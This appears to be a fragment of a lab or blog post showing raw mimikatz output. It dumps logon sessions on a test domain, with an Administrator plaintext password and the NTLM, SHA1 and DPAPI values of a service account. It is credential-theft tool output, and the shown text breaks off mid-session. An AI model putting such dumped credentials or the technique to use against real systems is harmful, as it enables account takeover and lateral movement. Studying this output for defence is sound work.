 mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
kerberos :
* Username : Administrator
* Domain : ROOTRAIN.LOCAL
* Password : root123!@#
ssp :
credman :
Authentication Id : 0 ; 10959637 (00000000:00a73b15)
Session : Service from 0
User Name : New-gMSA$
Domain : ROOTRAIN
Logon Server : AD
Logon Time : 2020/2/25 1:02:33
SID : S-1-5-21-971133080-188026197-3078979566-1124
msv :
[00000003] Primary
* Username : New-gMSA$
* Domain : ROOTRAIN
* NTLM : b571730c862f68e2bb2e39b632d888a4
* SHA1 : 5f41216cea0cb945fce98ff33c12c1d941a70075
* DPAPI : bb2214b99f4f68d384d702f154777bbc
tspkg :
wdigest :
* Username : New-gMSA$
* Domain : ROOTRAIN
* Password : (null)
kerberos :
* Username : New-gMSA$
* Domain : ROOTRAIN.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 4710766 (00000000:0047e16e)
Session : CachedInteractive from 1
User Name : Administrator
Domain : ROOTRAIN
Logon Server : AD
Logon Time : 2020/2/25 0:31:18
SID : S-1-5-21-971133080-188026197-3078979566-500
msv :